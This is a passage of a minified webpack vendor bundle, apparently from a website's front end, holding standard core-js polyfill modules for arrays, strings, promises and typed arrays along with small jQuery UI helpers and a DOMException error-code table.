0===e&&(e="number"),s(t,e)}},wLYn:function(t,e,n){"use strict";var i=n("I+eb"),r=n("BTho");i({target:"Function",proto:!0,forced:Function.bind!==r},{bind:r})},"wZ/5":function(t,e,n){"use strict";var i=n("I+eb"),r=n("2oRo"),o=n("Yhre"),a=n("JiZb"),s=o.ArrayBuffer;i({global:!0,constructor:!0,forced:r.ArrayBuffer!==s},{ArrayBuffer:s}),a("ArrayBuffer")},waxf:function(t,e,n){"use strict";var i=n("67WC"),r=n("tycR").filter,o=n("FEiF"),a=i.aTypedArray;(0,i.exportTypedArrayMethod)("filter",(function(t){var e=r(a(this),t,arguments.length>1?arguments[1]:void 0);return o(this,e)}))},wfmh:function(t,e,n){"use strict";var i=n("I+eb"),r=n("ImZN"),o=n("hBjN");i({target:"Object",stat:!0},{fromEntries:function(t){var e={};return r(t,(function(t,n){o(e,t,n)}),{AS_ENTRIES:!0}),e}})},wg0c:function(t,e,n){"use strict";var i=n("2oRo"),r=n("0Dky"),o=n("4zBA"),a=n("V37c"),s=n("WKiH").trim,l=n("WJkJ"),u=i.parseInt,c=i.Symbol,d=c&&c.iterator,f=/^[+-]?0x/i,h=o(f.exec),p=8!==u(l+"08")||22!==u(l+"0x16")||d&&!r((function(){u(Object(d))}));t.exports=p?function(t,e){var n=s(a(t));return u(n,e>>>0||(h(f,n)?16:10))}:u},x0AG:function(t,e,n){"use strict";var i=n("I+eb"),r=n("tycR").findIndex,o=n("RNIs"),a=!0;"findIndex"in[]&&Array(1).findIndex((function(){a=!1})),i({target:"Array",proto:!0,forced:a},{findIndex:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}}),o("findIndex")},x2An:function(t,e,n){"use strict";n("I+eb")({target:"Reflect",stat:!0},{has:function(t,e){return e in t}})},x83w:function(t,e,n){"use strict";var i=n("I+eb"),r=n("hXpO");i({target:"String",proto:!0,forced:n("rwPt")("fixed")},{fixed:function(){return r(this,"tt","","")}})},xDBR:function(t,e,n){"use strict";t.exports=!1},xRNQ:function(t,e,n){"use strict";var i=n("I+eb"),r=n("Gi26"),o=n("2bX/"),a=n("DVFp"),s=n("VpIT"),l=n("C0Od"),u=s("symbol-to-string-registry");i({target:"Symbol",stat:!0,forced:!l},{keyFor:function(t){if(!o(t))throw new TypeError(a(t)+" is not a symbol");if(r(u,t))return u[t]}})},xdBZ:function(t,e,n){"use strict";var i=n("I+eb"),r=n("hXpO");i({target:"String",proto:!0,forced:n("rwPt")("italics")},{italics:function(){return r(this,"i","","")}})},xg1e:function(t,e,n){"use strict";var i=n("Gi26");t.exports=function(t){return void 0!==t&&(i(t,"value")||i(t,"writable"))}},xgco:function(t,e,n){"use strict";var i=n("g6v/"),r=n("/OPJ"),o=n("xrYK"),a=n("7dAM"),s=n("afO8").get,l=RegExp.prototype,u=TypeError;i&&r&&a(l,"dotAll",{configurable:!0,get:function(){if(this!==l){if("RegExp"===o(this))return!!s(this).dotAll;throw new u("Incompatible receiver, RegExp required")}}})},xluM:function(t,e,n){"use strict";var i=n("QNWe"),r=Function.prototype.call;t.exports=i?r.bind(r):function(){return r.apply(r,arguments)}},xqd7:function(t,e,n){"use strict";t.exports="function"==typeof Bun&&Bun&&"string"==typeof Bun.version},xrYK:function(t,e,n){"use strict";var i=n("4zBA"),r=i({}.toString),o=i("".slice);t.exports=function(t){return o(r(t),8,-1)}},xs3f:function(t,e,n){"use strict";var i=n("2oRo"),r=n("Y3Q8"),o=i["__core-js_shared__"]||r("__core-js_shared__",{});t.exports=o},xtKg:function(t,e,n){"use strict";var i=n("I+eb"),r=n("xluM"),o=n("xDBR"),a=n("Xnc8"),s=n("Fib7"),l=n("3MOf"),u=n("4WOD"),c=n("0rvr"),d=n("1E5z"),f=n("kRJp"),h=n("yy0I"),p=n("tiKp"),v=n("P4y1"),g=n("rpNk"),m=a.PROPER,y=a.CONFIGURABLE,b=g.IteratorPrototype,w=g.BUGGY_SAFARI_ITERATORS,x=p("iterator"),E=function(){return this};t.exports=function(t,e,n,a,p,g,T){l(n,e,a);var C,S,M,A=function(t){if(t===p&&_)return _;if(!w&&t&&t in O)return O[t];switch(t){case"keys":case"values":case"entries":return function(){return new n(this,t)}}return function(){return new n(this)}},k=e+" Iterator",D=!1,O=t.prototype,I=O[x]||O["@@iterator"]||p&&O[p],_=!w&&I||A(p),P="Array"===e&&O.entries||I;if(P&&(C=u(P.call(new t)))!==Object.prototype&&C.next&&(o||u(C)===b||(c?c(C,b):s(C[x])||h(C,x,E)),d(C,k,!0,!0),o&&(v[k]=E)),m&&"values"===p&&I&&"values"!==I.name&&(!o&&y?f(O,"name","values"):(D=!0,_=function(){return r(I,this)})),p)if(S={values:A("values"),keys:g?_:A("keys"),entries:A("entries")},T)for(M in S)(w||D||!(M in O))&&h(O,M,S[M]);else i({target:e,proto:!0,forced:w||D},S);return o&&!T||O[x]===_||h(O,x,_,{name:p}),v[e]=_,S}},xz1G:function(t,e,n){"use strict";var i=n("I+eb"),r=n("2oRo"),o=n("7dAM"),a=n("g6v/"),s=TypeError,l=Object.defineProperty,u=r.self!==r;try{if(a){var c=Object.getOwnPropertyDescriptor(r,"self");!u&&c&&c.get&&c.enumerable||o(r,"self",{get:function(){return r},set:function(t){if(this!==r)throw new s("Illegal invocation");l(r,"self",{value:t,writable:!0,configurable:!0,enumerable:!0})},configurable:!0,enumerable:!0})}else i({global:!0,simple:!0,forced:u},{self:r})}catch(t){}},y0yY:function(t,e,n){"use strict";var i=n("WKiH").end,r=n("yNLB");t.exports=r("trimEnd")?function(){return i(this)}:"".trimEnd},y57E:function(t,e,n){"use strict";var i=n("I+eb"),r=n("1Clt"),o=n("/GqU"),a=Array;i({target:"Array",proto:!0},{with:function(t,e){return r(o(this),a,t,e)}})},y6ec:function(t,e,n){var i,r,o;!function(a){"use strict";r=[n("+2Rf"),n("Qwlt")],void 0===(o="function"==typeof(i=function(t){return t.fn.extend({uniqueId:(e=0,function(){return this.each((function(){this.id||(this.id="ui-id-"+ ++e)}))}),removeUniqueId:function(){return this.each((function(){/^ui-id-\d+$/.test(this.id)&&t(this).removeAttr("id")}))}});var e})?i.apply(e,r):i)||(t.exports=o)}()},yLpj:function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(t){"object"==typeof window&&(n=window)}t.exports=n},yNLB:function(t,e,n){"use strict";var i=n("Xnc8").PROPER,r=n("0Dky"),o=n("WJkJ");t.exports=function(t){return r((function(){return!!o[t]()||"​᠎"!=="​᠎"[t]()||i&&o[t].name!==t}))}},yQYn:function(t,e,n){"use strict";var i=n("I+eb"),r=n("T63f");i({target:"Object",stat:!0,forced:Object.isExtensible!==r},{isExtensible:r})},yWo2:function(t,e,n){"use strict";var i=n("I+eb"),r=n("hXpO");i({target:"String",proto:!0,forced:n("rwPt")("small")},{small:function(){return r(this,"small","","")}})},yXV3:function(t,e,n){"use strict";var i=n("I+eb"),r=n("RiVN"),o=n("TWQb").indexOf,a=n("pkCn"),s=r([].indexOf),l=!!s&&1/s([1],1,-0)<0;i({target:"Array",proto:!0,forced:l||!a("indexOf")},{indexOf:function(t){var e=arguments.length>1?arguments[1]:void 0;return l?s(this,t,e)||0:o(this,t,e)}})},yiG3:function(t,e,n){"use strict";n("I+eb")({target:"Math",stat:!0},{log1p:n("HsHA")})},yoRg:function(t,e,n){"use strict";var i=n("4zBA"),r=n("Gi26"),o=n("/GqU"),a=n("TWQb").indexOf,s=n("0BK2"),l=i([].push);t.exports=function(t,e){var n,i=o(t),u=0,c=[];for(n in i)!r(s,n)&&r(i,n)&&l(c,n);for(;e.length>u;)r(i,n=e[u++])&&(~a(c,n)||l(c,n));return c}},ypFw:function(t,e,n){"use strict";var i=n("67WC"),r=n("1Y/n").left,o=i.aTypedArray;(0,i.exportTypedArrayMethod)("reduce",(function(t){var e=arguments.length;return r(o(this),t,e,e>1?arguments[1]:void 0)}))},yq1k:function(t,e,n){"use strict";var i=n("I+eb"),r=n("TWQb").includes,o=n("0Dky"),a=n("RNIs");i({target:"Array",proto:!0,forced:o((function(){return!Array(1).includes()}))},{includes:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}}),a("includes")},ytjO:function(t,e,n){"use strict";var i=n("I+eb"),r=n("y0yY");i({target:"String",proto:!0,name:"trimEnd",forced:"".trimRight!==r},{trimRight:r})},yw1R:function(t,e,n){var i,r,o;!function(a){"use strict";r=[n("+2Rf"),n("Qwlt")],void 0===(o="function"==typeof(i=function(t){return t.ui.safeActiveElement=function(t){var e;try{e=t.activeElement}catch(n){e=t.body}return e||(e=t.body),e.nodeName||(e=t.body),e}})?i.apply(e,r):i)||(t.exports=o)}()},yy0I:function(t,e,n){"use strict";var i=n("Fib7"),r=n("m/L8"),o=n("E9LY"),a=n("Y3Q8");t.exports=function(t,e,n,s){s||(s={});var l=s.enumerable,u=void 0!==s.name?s.name:e;if(i(n)&&o(n,u,s),s.global)l?t[e]=n:a(e,n);else{try{s.unsafe?t[e]&&(l=!0):delete t[e]}catch(t){}l?t[e]=n:r.f(t,e,{value:n,enumerable:!1,configurable:!s.nonConfigurable,writable:!s.nonWritable})}return t}},yyeX:function(t,e,n){"use strict";var i=n("4zBA"),r=Set.prototype;t.exports={Set:Set,add:i(r.add),has:i(r.has),remove:i(r.delete),proto:r}},yyme:function(t,e,n){"use strict";var i=n("I+eb"),r=n("gdVl"),o=n("RNIs");i({target:"Array",proto:!0},{fill:r}),o("fill")},z5iJ:function(t,e,n){"use strict";t.exports={IndexSizeError:{s:"INDEX_SIZE_ERR",c:1,m:1},DOMStringSizeError:{s:"DOMSTRING_SIZE_ERR",c:2,m:0},HierarchyRequestError:{s:"HIERARCHY_REQUEST_ERR",c:3,m:1},WrongDocumentError:{s:"WRONG_DOCUMENT_ERR",c:4,m:1},InvalidCharacterError:{s:"INVALID_CHARACTER_ERR",c:5,m:1},NoDataAllowedError:{s:"NO_DATA_ALLOWED_ERR",c:6,m:0},NoModificationAllowedError:{s:"NO_MODIFICATION_ALLOWED_ERR",c:7,m:1},NotFoundError:{s:"NOT_FOUND_ERR",c:8,m:1},NotSupportedError:{s:"NOT_SUPPORTED_ERR",c:9,m:1},InUseAttributeError:{s:"INUSE_ATTRIBUTE_ERR",c:10,m:1},InvalidStateError:{s:"INVALID_STATE_ERR",c:11,m:1},SyntaxError:{s:"SYNTAX_ERR",c:12,m:1},InvalidModificationError:{s:"INVALID_MODIFICATION_ERR",c:13,m:1},NamespaceError:{s:"NAMESPACE_ERR",c:14,m:1},InvalidAccessError:{s:"INVALID_ACCESS_ERR",c:15,m:1},ValidationError:{s:"VALIDATION_ERR",c:16,m:0},TypeMismatchError:{s:"TYPE_MISMATCH_ERR",c:17,m:1},SecurityError:{s:"SECURITY_ERR",c:18,m:1},NetworkError:{s:"NETWORK_ERR",c:19,m:1},AbortError:{s:"ABORT_ERR",c:20,m:1},URLMismatchError:{s:"URL_MISMATCH_ERR",c:21,m:1},QuotaExceededError:{s:"QUOTA_EXCEEDED_ERR",c:22,m:1},TimeoutError:{s:"TIMEOUT_ERR",c:23,m:1},InvalidNodeTypeError:{s:"INVALID_NODE_TYPE_ERR",c:24,m:1},DataCloneError:{s:"DATA_CLONE_ERR",c:25,m:1}}},z8NH:function(t,e,n){"use strict";n("dOgj")("Float32",(function(t){return function(e,n,i){return t(this,e,n,i)}}))},zBJ4:function(t,e,n){"use strict";var i=n("2oRo"),r=n("hh1v"),o=i.document,a=r(o)&&r(o.createElement);t.exports=function(t){return a?o.createElement(t):{}}},zHFu:function(t,e,n){"use strict";var i=n("I+eb"),r=n("hXpO");i({target:"String",proto:!0,forced:n("rwPt")("bold")},{bold:function(){return r(this,"b","","")}})},zJiX:function(t,e,n){"use strict";var i=n("I+eb"),r=n("xDBR"),o=n("Rzhe").CONSTRUCTOR,a=n("0lZ3"),s=n("0GbY"),l=n("Fib7"),u=n("yy0I"),c=a&&a.prototype;if(i({target:"Promise",proto:!0,forced:o,real:!0},{catch:function(t){return this.then(void 0,t)}}),!r&&l(a)){var d=s("Promise").prototype.catch;c.catch!==d&&u(c,"catch",d,{unsafe:!0})}},zKZe:function(t,e,n){"use strict";var i=n("I+eb"),r=n("YNrV");i({target:"Object",stat:!0,arity:2,forced:Object.assign!==r},{assign:r})},zSZm:function(t,e,n){"use strict";var i=n("67WC"),r=i.aTypedArray,o=i.exportTypedArrayMethod,a=Math.floor;o("reverse",(function(){for(var t,e=r(this).length,n=a(e/2),i=0;i<n;)t=this[i],this[i++]=this[--e],this[e]=t;return this}))},zc4i:function(t,e,n){"use strict";var i=n("2oRo"),r=n("Fib7"),o=i.WeakMap;t.exports=r(o)&&/native code/.test(String(o))},zfnd:function(t,e,n){"use strict";var i=n("glrk"),r=n("hh1v"),o=n("8GlL");t.exports=function(t,e){if(i(t),r(e)&&e.constructor===t)return e;var n=o.f(t);return(0,n.resolve)(e),n.promise}},zuhW:function(t,e,n){"use strict";var i=n("I+eb"),r=n("hh1v"),o=n("8YOa").onFreeze,a=n("uy83"),s=n("0Dky"),l=Object.preventExtensions;i({target:"Object",stat:!0,forced:s((function(){l(1)})),sham:!a},{preventExtensions:function(t){return l&&r(t)?l(o(t)):t}})}}]);
//# sourceMappingURL=vendor~about~advices~article~atopy~atopy-article~atopy-brand~auth-forgot-password~auth-new-password~~4175c1f5.1164.js.map